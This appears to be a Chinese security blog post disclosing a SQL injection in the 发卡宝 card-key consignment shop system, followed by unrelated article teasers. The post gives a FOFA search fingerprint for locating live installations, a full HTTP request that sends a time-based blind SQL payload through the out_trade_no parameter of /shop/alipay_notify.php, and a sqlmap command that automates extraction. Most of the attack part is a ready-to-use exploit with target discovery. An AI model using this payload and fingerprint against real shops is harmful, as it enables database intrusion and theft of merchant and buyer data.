:
发卡宝卡密寄售系统存在SQL注入漏洞
2024年07月16日 11:34

发卡宝卡密寄售系统,致力于解决虚拟商品的快捷商城服务,为商户及其买家 提供,便捷、绿色、安全、快速的销售和购买体验。
fofa关键词

Fofa:"template/t1/assets/js/odometer.min.js"漏洞产生于/shop/alipay_notify.php 文件中,post参数直接传入out_trade_no,没有进行任何过滤,并且直接拼接SQL语句进行查询,导致前台SQL注入
漏洞复现,post提交out_trade_no参数带入sql语句即可
Payload:
POST /shop/alipay_notify.php HTTP/2
Host: 127.0.0.1
Cookie: PHPSESSID=audck4dekct1clpgrqfcunre66
Content-Length: 14
Cache-Control: max-age=0
Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
Origin: http://127.0.0.1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-Dest: document
Referer: http://127.0.0.1/shop/alipay_notify.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,ru;q=0.8,en;q=0.7
Sec-Fetch-User: ?1
Priority: u=0, i
out_trade_no=' AND (SELECT 4286 FROM (SELECT(SLEEP(5)))ztQX)-- rLAnsqlmap测试,将post提交内容保存为a.txt
python sqlmap.py -r a.txt --level=3 --dbms=mysql
本文地址: http://shuzixingkong.net/article/12

用MFC开发的软件,生成后默认的软件图标是一个MFC三个字母。自己开发的软件很有必要修改为自己的图标。


微信公众平台无限回调系统存在SQL注入漏洞,漏洞文件存在于/user/ajax.php中



这是因为windows下的php集成环境使用的是fastcgi模式来运行的php,所以不会生效。需要更换代码


Win32 RegGetValue函数获取注册表信息ERROR_MORE_DATA错误代码234
定义 工厂方法模式是一种创建型设计模式,它定义了一个用于创建对象的接口,但由子类来决定实例化哪一个类。工厂方法使得类的实例化延迟到子类,这样可以让客户端在不需要知道具体类的情况下创建对象。工厂方法模式通过使用继承和多态性,允许子类来控制对象的创建方式,能够更好地应对对象创建的复杂性和变化性。 为什么
光猫在家里只能担当拨号上网的角色吗?不,稍加改造就是一台NAS!
在这里,使用natmap映射IPV4,使用nginx+njs+vList5打造在线文件预览+管理,使用nginx+davext实现远程文件管理
甚至还可以使用aria2下载磁力做下载器,使用clash让光猫变成真的猫!只要你敢想,光猫



从Mybatis-Plus开始认识SerializedLambda 背景 对于使用过Mybatis-Plus的Java开发者来说,肯定对以下代码不陌生: @TableName("t_user") @Data public class User { private String i
本文首先介绍了 Linux 中文件的结构,将全部文件夹罗列并介绍了大概的用途,然后通过实例介绍了文件夹相关的常用操作,仅供参考。